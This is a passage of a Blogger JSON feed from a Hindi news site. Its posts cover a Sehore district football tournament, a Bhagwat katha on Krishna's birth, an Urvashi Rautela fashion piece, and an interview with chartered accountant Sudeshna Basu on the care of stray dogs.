डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxCkySNQ4QSA-6m2zDaNpMOQkIP1P5Pk3xSo7Y7RWPgt8h501505HUSSvJ-iCBkKAvP9bjBQaFHklfQFHyTOhfz9CJmxlcp-fxnw4Vl28VOdvY2WdjFNxIbX7IZZxRMtC_EWx_OiiQ12ljW9YbdWsRpre5U6ZGUyhKQ7DBBcIZjiZQ799LHTbu6BFDvzD\/s72-w240-h320-c\/fcd30c91-9097-4717-b1bd-931134ccac1a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-8510048370027618556"},"published":{"$t":"2026-01-31T20:42:00.006+05:30"},"updated":{"$t":"2026-01-31T20:42:52.794+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मनोरंजन"}],"title":{"type":"text","$t":"सीहोर : संस्कार मंच ने किया खिलाड़ियों का उत्साहवर्धन"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eआगामी दिनों में किया जाएगा जिला स्तरीय फुटबाल प्रतियोगिता का आयोजन\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuR6o9Nf-ZuiYRvr5vBIeeSl9mqQ3_aMHvnXP116ECE7PGtV0DfPbtTWLPChQ0ZribB3XMYvDF-zSalpWAJLOJ-EsfKNraU8o4XxDUDvDTxNKVIxp91skPD0i0tqYIeEbtml05zEuSlhoKfOhIwtFHSZ5FQEb4_dMe4R1MuZkNjEQNMpWu1PaSYUFb798N\/s1599\/21422324-cd93-41db-9ad5-da24d39833bf.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Sehore-football\" border=\"0\" data-original-height=\"906\" data-original-width=\"1599\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuR6o9Nf-ZuiYRvr5vBIeeSl9mqQ3_aMHvnXP116ECE7PGtV0DfPbtTWLPChQ0ZribB3XMYvDF-zSalpWAJLOJ-EsfKNraU8o4XxDUDvDTxNKVIxp91skPD0i0tqYIeEbtml05zEuSlhoKfOhIwtFHSZ5FQEb4_dMe4R1MuZkNjEQNMpWu1PaSYUFb798N\/w320-h181\/21422324-cd93-41db-9ad5-da24d39833bf.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसीहोर। शहर सहित आस-पास की खेल प्रतिभाओं को तराशने और मंच देने के लिए संस्कार मंच के तत्वाधान में आगामी दिनों में जिला स्तरीय फुटबाल प्रतियोगिता का आयोजन जिला फुटबाल एसोसिएशन के सहयोग से किया जाएगा। प्रतियोगिता में आष्टा, नसरुल्लागंज, इछावर, बुधनी, सीहोर सहित अन्य टीमों को शामिल किया जाएगा। इसको लेकर मंच के संयोजक जितेन्द्र तिवारी ने शहर के चर्च मैदान पर पहुंचकर खिलाड़ियों का उत्साहवर्धन किया। इसके अलावा श्री तिवारी ने रविवार को इटारसी में चल रही आल इंडिया ओपन फुटबाल प्रतियोगिता के फाइनल सीहोर बिल्डअप टीम की विजय की कामना की है। वहीं यहां पर जारी प्रतियोगिता के लिए प्रशिक्षण शिविर में दो मैच खेले गए इसमें पहला मैच सीहोर बाइज-एमजी क्लब के मध्य खेला गया जिसमें सीहोर वॉइज 2-0 से विजय रही सीहोर बाइज की तरफ से युवराज ने एक गोल किया आदित्य ने एक गोल किया दूसरा मैच सीहोर क्लब-सीहोर चिल्ड्रन के मध्य खेला गया जिसमें सीहोर क्लब 1-0 से विजय रही सीहोर क्लब की तरफ से पुष्प ने एक गोल किया।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eएसोसिएशन के मीडिया प्रभारी प्रियांशु दीक्षित ने बताया कि जिला स्तरीय फुटबाल प्रतियोगिता की तैयारियां शुरू हो गई है। इस प्रतियोगिता में करीब 12 टीमों को शामिल किया जाएगा। वहीं आल इंडिया फुटबाल एसोसिएशन से प्रतियोगिता के लिए खेलो इंडिया स्माल सेंटर का नाम प्रस्तावित कर पंजीयन किया गया है। इसमें करीब 150 से अधिक अंडर-10 से लेकर अंडर-12 तक के पंजीकृत खिलाड़ियों को शामिल किया जाएगा। इसको लेकर जिला फुटबाल एसोसिएशन के सचिव मनोज कन्नोजिया ने एक समिति का गठन किया है। प्रतियोगिता की तैयारियों को लेकर गत दिनों जिला फुटबाल एसोसिएशन की बैठक का आयोजन किया गया। इसमें सीनियर खिलाड़ी आनंद उपाध्याय और मनोज दीक्षित मामा को प्रतियोगिता का प्रभारी बनाया गया है। इसके अलावा कोच के रूप में बालिका वर्ग के लिए मधु राघव, ज्योति गौर, आयुषी पंसारी के अलावा बालक वर्ग के लिए सीनियर कोच मनोज कन्नोजिया, विपिन पवार, मनोज अहिरवार और विजेन्द्र परमार आदि को शामिल किया गया।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/8510048370027618556\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/8510048370027618556?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/8510048370027618556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/8510048370027618556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Sehore-football_01874063432.html","title":"सीहोर : संस्कार मंच ने किया खिलाड़ियों का उत्साहवर्धन"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuR6o9Nf-ZuiYRvr5vBIeeSl9mqQ3_aMHvnXP116ECE7PGtV0DfPbtTWLPChQ0ZribB3XMYvDF-zSalpWAJLOJ-EsfKNraU8o4XxDUDvDTxNKVIxp91skPD0i0tqYIeEbtml05zEuSlhoKfOhIwtFHSZ5FQEb4_dMe4R1MuZkNjEQNMpWu1PaSYUFb798N\/s72-w320-h181-c\/21422324-cd93-41db-9ad5-da24d39833bf.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-4840400222425679986"},"published":{"$t":"2026-01-31T20:40:00.006+05:30"},"updated":{"$t":"2026-01-31T20:40:49.698+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मध्य प्रदेश"}],"title":{"type":"text","$t":"सीहोर : धूमधाम से मनाया भगवान श्रीकृष्ण का जन्मोत्सव, लगाए जयकारें"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eसात दिवसीय कथा में जगदगुरु पंडित अजय पुरोहित ने भगवान विष्णु के 24 अवतारों के बारे में विस्तृत रूप से बताया\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXn5x5h2q_FDaxTnNLWIlD9efNzQJK_r-UjItuXsOJ6hPzGtoEh1ebf9BnqjY8v4t9WQ_m0CloABlDmV9KwxavtoVcjxemSAcHAUq4cfIYaIWo8SsM91auoUBvPPeGXZbdo3LCcSJANJ_9ZoDXpfuq62PGYextwwt7lZZ3C1_FFz6pCStJfcRoMy5iLVyc\/s1280\/2d471958-fb5f-4e89-81d6-b16aab4a9200.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Bhagwat-katha-sehore\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXn5x5h2q_FDaxTnNLWIlD9efNzQJK_r-UjItuXsOJ6hPzGtoEh1ebf9BnqjY8v4t9WQ_m0CloABlDmV9KwxavtoVcjxemSAcHAUq4cfIYaIWo8SsM91auoUBvPPeGXZbdo3LCcSJANJ_9ZoDXpfuq62PGYextwwt7lZZ3C1_FFz6pCStJfcRoMy5iLVyc\/w320-h213\/2d471958-fb5f-4e89-81d6-b16aab4a9200.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसीहोर। संसार में पुण्य कार्य करने चाहिए। पुरुषार्थ प्राप्त करने के लिए भगवान की आराधना करनी चाहिए। इससे भक्ति में वृद्धि होती है। भागवत अज्ञान से ज्ञान और सत्य की ओर ले जाने वाली है। संसार के प्राणी अनेक चीजों से पीड़ित है, उसका एक ही समाधान है कथा का श्रवण करना। भगवान की शरण में आने से मनुष्य का जीवन सार्थक हो जाता है और सात जन्मों के पाप नष्ट हो जाते हैं। उक्त विचार शहर के छावनी स्थित नगर पालिका के समीपस्थ चमत्कालेश्वर महादेव समिति के तत्वाधान में जारी सात दिवसीय भागवत कथा के चौथे दिन जगदगुरु पंडित अजय पुरोहित ने भगवान विष्णु के 24 अवतारों के बारे में विस्तृत रूप से बताया। उन्होनें परिक्षित और सुखदेव के बारें में बताते हुए कहा कि कलयुग आगमन के समय पांडव के वंशज परीक्षित को सुखदेव ने भागवत सुनाई थी। इसके बाद ही उन्हें मोक्ष की प्राप्ति हुई। यहां से मोक्ष की प्राप्ति के लिए भागवत सुनाने का प्रचलन शुरू हुआ। भगवान विष्णु के प्रमुख अवतारों जैसे वामन, और भगवान श्रीकृष्ण के जन्म का वर्णन किया और कहाकि जब धर्म की हानि होती है तो ईश्वर अवतार लेकर पृथ्वी को पापियों से मुक्त कराते हैं और धर्म की स्थापना करते हैं।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;जगद गुरु ने कहाकि भगवान श्रीकृष्ण ने अपने भक्तों का उद्धार व पृथ्वी को दैत्य शक्तियों से मुक्त कराने के लिए अवतार लिया था। उन्होंने कहा कि जब-जब पृथ्वी पर धर्म की हानि होती है, तब-तब भगवान धरती पर अवतरित होते हैं। जब अत्याचारी कंस के पापों से धरती डोलने लगी, तो भगवान कृष्ण को अवतरित होना पड़ा। अनेक संतानों के बाद जब देवकी गर्भवती हुई, तो उसे अपनी इस संतान की मृत्यु का भय सता रहा था। भगवान की लीला वे स्वयं ही समझ सकते हैं। भगवान कृष्ण के जन्म लेते ही जेल के सभी बंधन टूट गए और भगवान श्रीकृष्ण गोकुल पहुंच गए। भगवान श्रीकृष्ण गोकुल में नित्य ही माखन चोरी लीला करते हैं। मां यशोदा के बार-बार समझाने पर भी श्रीकृष्ण नहीं मानते हैं तो मां यशोदा ने भगवान को रस्सी से बांधना चाहा पर भगवान को कौन बांध सकता है, लेकिन भगवान मां की दयनीय दशा को देखते हुए स्वयं बंध जाते हैं। इसलिए भगवान को न धन, पद व प्रतिष्ठा से नहीं बांध सकता। भगवान तो प्रेम से बंध जाते हैं।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/4840400222425679986\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/4840400222425679986?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4840400222425679986"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4840400222425679986"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Bhagwat-katha-sehore_01197162452.html","title":"सीहोर : धूमधाम से मनाया भगवान श्रीकृष्ण का जन्मोत्सव, लगाए जयकारें"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXn5x5h2q_FDaxTnNLWIlD9efNzQJK_r-UjItuXsOJ6hPzGtoEh1ebf9BnqjY8v4t9WQ_m0CloABlDmV9KwxavtoVcjxemSAcHAUq4cfIYaIWo8SsM91auoUBvPPeGXZbdo3LCcSJANJ_9ZoDXpfuq62PGYextwwt7lZZ3C1_FFz6pCStJfcRoMy5iLVyc\/s72-w320-h213-c\/2d471958-fb5f-4e89-81d6-b16aab4a9200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-2595680678456187147"},"published":{"$t":"2026-01-31T20:38:00.004+05:30"},"updated":{"$t":"2026-01-31T20:38:42.872+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मनोरंजन"},{"scheme":"http://www.blogger.com/atom/ns#","term":"सिनेमा"}],"title":{"type":"text","$t":"मुंबई : ₹51 लाख का ब्लैक पावर: उर्वशी रौतेला ने फिर रचा फैशन इतिहास"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003E₹51 लाख के आउटफिट में छाईं उर्वशी रौतेला, उर्वशी रौतेला के ब्लैक लुक ने थाम लीं नज़रें\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jc4Wm_bcqtp4GLXufcsA0KUmjGZoOw-YgA4ILOnfF9ahTLAIiKf350AHEBwO7VS0gU6G8qD5NplVmra3eFK8OMUxXtNgfbcL07Cjollc_FqWyBgoEt_Kjz2XhCxuZqDm34-sdTUmlHHWuqmU8rXhm2lEvVUx2-A7fVxqNCeBop2P1j9OQNTwgm5rsme7\/s1491\/1001277505.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Urwashi-rautela\" border=\"0\" data-original-height=\"1491\" data-original-width=\"909\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jc4Wm_bcqtp4GLXufcsA0KUmjGZoOw-YgA4ILOnfF9ahTLAIiKf350AHEBwO7VS0gU6G8qD5NplVmra3eFK8OMUxXtNgfbcL07Cjollc_FqWyBgoEt_Kjz2XhCxuZqDm34-sdTUmlHHWuqmU8rXhm2lEvVUx2-A7fVxqNCeBop2P1j9OQNTwgm5rsme7\/w195-h320\/1001277505.jpg\" width=\"195\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eमुंबई (अनिल बेदाग) : जब फैशन आत्मविश्वास की भाषा बोलने लगे और ग्लैमर में पावर की चमक घुल जाए, तब सामने आती हैं उर्वशी रौतेला। ग्लोबल सुपरस्टार उर्वशी रौतेला ने ₹51 लाख के ऑल-ब्लैक पावर आउटफिट में ऐसी मौजूदगी दर्ज कराई कि हर नज़र वहीं ठहर गई। यह सिर्फ़ एक लुक नहीं, बल्कि स्टाइल, स्टेटस और स्टारडम का ऐसा मेल था जिसने सोशल मीडिया से लेकर फैशन इंडस्ट्री तक हलचल मचा दी। ग्लोबल सुपरस्टार उर्वशी रौतेला ने एक बार फिर साबित कर दिया कि वह क्यों देश की सबसे चर्चित और प्रभावशाली फैशन आइकॉन में शुमार हैं। ₹51 लाख की कीमत वाले ऑल-ब्लैक आउटफिट में उनकी शानदार एंट्री ने यह साफ कर दिया कि उर्वशी के लिए फैशन सिर्फ़ पहनावा नहीं, बल्कि एक सशक्त अभिव्यक्ति है।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eस्लीक सिलुएट और अल्ट्रा-लक्ज़री फिनिश वाले इस ब्लैक अटायर में उर्वशी का अंदाज़ आत्मविश्वास, ग्लैमर और बेबाक स्टार पावर से भरपूर नजर आया। स्टेटमेंट एक्सेसरीज़, परफेक्ट फिट और बारीक डिटेलिंग ने इस लुक को हाई-फैशन का मास्टरपीस बना दिया। आउटफिट की हर लाइन और हर फिनिश ग्लोबल कुट्योर एक्सीलेंस की झलक देती दिखी। इस लुक की सबसे बड़ी खासियत रही उर्वशी का इसे कैरी करने का अंदाज़। उनकी कॉन्फिडेंट वॉक, दमदार प्रेज़ेंस और सहज ग्रेस ने इस ब्लैक पावर आउटफिट को सिर्फ़ महंगा नहीं, बल्कि प्रभावशाली बना दिया। यही वजह है कि फैशन एक्सपर्ट्स से लेकर फैंस तक, सभी उनकी तारीफ करते नहीं थक रहे। जैसे ही उनकी अपीयरेंस की तस्वीरें और वीडियो सामने आए, सोशल मीडिया पर मिनटों में वायरल हो गए। नेटिज़न्स ने उनके लुक को “आइकॉनिक”, “बॉस-लेवल ग्लैमर” और “चलती-फिरती लग्ज़री” जैसे टैग दिए। एक बार फिर उर्वशी रौतेला ने साबित कर दिया कि फैशन और फेम दोनों की सुर्खियाँ बनना उन्हें बखूबी आता है। निडर फैशन चॉइस, ग्लोबल अपील और बेहतरीन प्रेज़ेंस के साथ उर्वशी रौतेला सिर्फ़ ट्रेंड फॉलो नहीं करतीं वह हर बार एक नया ट्रेंड सेट करती हैं।\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/2595680678456187147\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/2595680678456187147?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2595680678456187147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2595680678456187147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Urwashi-rautela.html","title":"मुंबई : ₹51 लाख का ब्लैक पावर: उर्वशी रौतेला ने फिर रचा फैशन इतिहास"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jc4Wm_bcqtp4GLXufcsA0KUmjGZoOw-YgA4ILOnfF9ahTLAIiKf350AHEBwO7VS0gU6G8qD5NplVmra3eFK8OMUxXtNgfbcL07Cjollc_FqWyBgoEt_Kjz2XhCxuZqDm34-sdTUmlHHWuqmU8rXhm2lEvVUx2-A7fVxqNCeBop2P1j9OQNTwgm5rsme7\/s72-w195-h320-c\/1001277505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-159880207754361402"},"published":{"$t":"2026-01-31T20:35:00.004+05:30"},"updated":{"$t":"2026-01-31T20:35:50.516+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"आलेख"},{"scheme":"http://www.blogger.com/atom/ns#","term":"उत्तर-प्रदेश"}],"title":{"type":"text","$t":"विशेष : कुत्ते हमारे जीवन के कालभैरव हैं, उनसे प्रेम करना आशीर्वाद कमाना है : सुदेशना"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसीनियर चार्टर्ड अकाउंटेंट सुदेशना बसु का मानना है कि कुत्ते केवल पशु नहीं, बल्कि हमारे जीवन के कालभैरव हैं, मौन प्रहरी और संरक्षक। उनसे प्रेम करना, सम्मान देना और उन्हें जीने का अधिकार देना सभ्य समाज की पहचान है। कुछ घटनाओं के आधार पर सभी कुत्तों को खतरनाक ठहराना सामूहिक दंड जैसा है, ठीक वैसे ही जैसे मुट्ठी भर आतंकियों के कारण पूरे समाज को दोषी नहीं ठहराया जा सकता। समस्या कुत्तों में नहीं, बल्कि व्यवस्था और असंवेदनशीलता में है। समाधान हिंसा या विस्थापन नहीं, बल्कि टीकाकरण, नसबंदी, नियमित भोजन और सामुदायिक देखभाल है। डॉग एडॉप्शन पीड़ा के पूरे चक्र को तोड़ता है और समाज को अधिक करुणामय बनाता है। सामाजिक सेवा में उनके योगदान के लिए आईसीएआई ने उन्हें सीए वोमेन इन सोशल सर्विसेज अवार्ड से सम्मानित किया है। यह सम्मान पेशेवर सफलता के साथ सामाजिक जिम्मेदारी निभाने की प्रेरणा देता है। प्रस्तुत है सीनियर रिर्पोटर सुरेश गांधी की वाराणसी ब्रांच ऑफ आईसीएआई (आईसीएआई) की पूर्व चेयरमैन एवं इंडो-अमेरिकन चैंबर ऑफ कॉमर्स की पूर्व चेयरमैन सुदेशना बसु की खास बातचीत के प्रमुख अंश :-\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1f6KFZVVGfmZZ4vd-uw01gCFHDEPrIati3pJ7TnDxVqVKV66JPXxtAZVRHRHdB1dao5XBeIJlLP0dokWtOKqsv71cJIOlY2f31F2fk-plW6nuGnWC37OmvcRImPEylE00chak4wDnxVZvLK3SZNpNuFHjHDXR_1jwpPvgx3ktqcXqJ2w89ZN0kSz8sr_r\/s2048\/sudeshna%20basu.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Kal-bhairav-varanasi\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1f6KFZVVGfmZZ4vd-uw01gCFHDEPrIati3pJ7TnDxVqVKV66JPXxtAZVRHRHdB1dao5XBeIJlLP0dokWtOKqsv71cJIOlY2f31F2fk-plW6nuGnWC37OmvcRImPEylE00chak4wDnxVZvLK3SZNpNuFHjHDXR_1jwpPvgx3ktqcXqJ2w89ZN0kSz8sr_r\/w320-h240\/sudeshna%20basu.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eफिरहाल, वाराणसी की संकरी गलियों से लेकर देश के अन्य महानगरों की चौड़ी सड़कों तक, एक सवाल आज हर संवेदनशील नागरिक को भीतर तक झकझोर रहा है। क्या सड़क पर रहने वाले कुत्ते हमारी समस्या हैं या हमारी असंवेदनशील व्यवस्था का शिकार? क्या कुछ घटनाओं के आधार पर पूरे समुदाय को दोषी ठहराना न्याय है? और क्या सभ्य समाज की पहचान यह नहीं कि वह सबसे कमजोर प्राणी के साथ कैसा व्यवहार करता है? इन्हीं सवालों के केंद्र में है सीए सुदेशना बसु, जो न केवल एक सफल सीनियर चार्टर्ड अकाउंटेंट हैं, बल्कि सामाजिक सरोकारों, विशेषकर डॉग केयर और पशु अधिकारों को लेकर मुखर और संवेदनशील आवाज़ भी हैं। वे वाराणसी ब्रांच ऑफ आईसीएआई की पूर्व चेयरमैन रह चुकी हैं और इंडो-अमेरिकन चैंबर ऑफ कॉमर्स की भी पूर्व चेयरमैन रही हैं। हाल ही में इंस्टीट्यूट ऑफ चार्टर्ड अकाउंटेंट्स ऑफ इंडिया ( आईसीएआई) ने उन्हें “थर्ड सीए वोमेन एक्सीलेंस अवार्ड - सीए वोमेन इन सोशल सर्विसेज अवार्ड” के लिए चयनित किया है। यह सम्मान 1 फरवरी को इंडिया एक्सपो सेंटर एंड मार्ट (डब्ल्यूओएफए यानी वोफा), ग्रेटर नोएडा में प्रदान किया जाएगा। इसी अवसर पर वरिष्ठ रिपोर्टर सुरेश गांधी ने उनसे विशेष बातचीत की, जो सिर्फ़ एक इंटरव्यू नहीं, बल्कि हमारे समय की नैतिक, सामाजिक और संवैधानिक बहस का दस्तावेज़ बन जाती है।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आप अक्सर कहती हैं कि “कुत्ते हमारे जीवन के कालभैरव हैं।” यह विचार कैसे बना?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु \u003C\/b\u003E: देखिए, कालभैरव का अर्थ सिर्फ़ भय नहीं होता, कालभैरव संरक्षक भी होते हैं। जो बिना बोले चेतावनी देते हैं, जो रात भर जागकर पहरा देते हैं, जो संकट आने से पहले संकेत देते हैं। सड़कों पर रहने वाले कुत्ते यही भूमिका निभाते हैं। वे हमारी गलियों, मोहल्लों, कॉलोनियों के मौन प्रहरी हैं। उनसे प्रेम करना, उन्हें सम्मान देना और उन्हें जीने का अधिकार देना, दरअसल अपने जीवन में आशीर्वाद कमाना है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : हाल के वर्षों में कुत्तों को लेकर समाज में डर और आक्रोश बढ़ा है। आप इसे कैसे देखती हैं?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु :\u003C\/b\u003E यह डर कुत्तों से नहीं, घटनाओं के अतिरंजित प्रस्तुतिकरण से पैदा हुआ है। कुछ काटने की घटनाओं के आधार पर पूरे समुदाय को खतरनाक घोषित कर देना, यह वही मानसिकता है, जो भीड़ को हिंसक बनाती है। मैं हमेशा कहती हूँ, जिस प्रकार आतंकवादी मुट्ठी भर लोग होते हैं, लेकिन पूरा समाज आतंकवादी नहीं होता, उसी तरह कुछ कुत्तों के आक्रामक व्यवहार से सभी कुत्तों को दोषी ठहराना अन्याय है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रश्न\u003C\/b\u003E : आपने सुप्रीम कोर्ट के दृष्टिकोण पर भी सवाल उठाए हैं। क्या कहना चाहेंगी?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eसुदेशना बसु \u003C\/b\u003E: मैं अदालत का सम्मान करती हूँ, लेकिन संवेदनशीलता पर संवाद ज़रूरी है। कुत्ते भी धरती के प्राणी हैं। उन्हें भी स्वच्छंद रूप से घूमने और जीने का अधिकार है। यदि किसी क्षेत्र में समस्या है तो समाधान हिंसा या विस्थापन नहीं, बल्कि नसबंदी, टीकाकरण और सामुदायिक देखभाल है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 